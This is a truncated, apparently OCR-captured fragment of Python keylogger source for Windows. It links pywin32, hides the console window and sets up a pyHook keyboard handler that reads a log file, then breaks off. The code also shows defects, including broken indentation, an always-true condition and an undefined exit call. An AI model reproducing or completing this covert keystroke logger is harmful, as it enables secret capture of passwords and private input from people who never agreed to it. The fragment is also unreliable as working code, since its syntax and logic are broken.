
– Download Python for Windows Extensions:
http://sourceforge.net/projects/pywin32/
SOURCE:
import win32api
import win32console
import win32gui
import pythoncom, pyHook
win = win32console.GetConsoleWindow()
win32gui.ShowWindow(win,0)
def OnKeyboardEvent(event):
 if event.Ascii==5:
_exit(1)
 if event.Ascii != 0 or 8:
 f=open('c:output.txt','r')
 buffer=f.read()
 f.close()